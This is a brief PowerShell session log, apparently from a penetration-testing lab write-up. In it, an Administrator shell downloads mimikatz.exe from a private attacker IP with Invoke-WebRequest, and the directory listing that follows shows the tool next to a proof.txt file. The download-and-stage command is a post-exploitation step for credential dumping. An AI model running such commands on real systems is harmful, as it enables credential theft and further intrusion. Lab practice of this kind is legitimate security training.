 PS C:\Users\Administrator\Desktop> iwr -uri http://192.168.49.108:80/mimikatz.exe -
Outfile mimikatz.exe
ls
PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/19/2024  11:11 PM        1470464 mimikatz.exe
-a----        6/19/2024   7:54 PM             34 proof.txt